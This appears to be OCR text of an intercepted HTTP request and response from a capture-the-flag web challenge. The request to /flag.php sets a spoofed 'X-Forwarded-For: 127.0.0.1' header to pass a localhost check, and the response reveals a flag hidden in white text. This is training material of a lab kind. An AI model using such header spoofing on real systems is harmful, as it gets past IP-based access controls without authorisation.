 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29946
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 X-Forwarded-For: 127.0.0.1
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
12 Connection: close
13
14
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Feb 2024 11:20:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.25
5 Vary: Accept-Encoding
6 Content-Length: 243
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta charset="utf-8">
14 </head>
15 <body>
16 <img src="./img/2.jpg" width="300" height="300" />
17 <p>
flag
</p>
<p style="color:white">
flag{50a57a6e-419a-4da6-ac9d-05bdaf2e4437}
</p>
</body>
18 </html>
19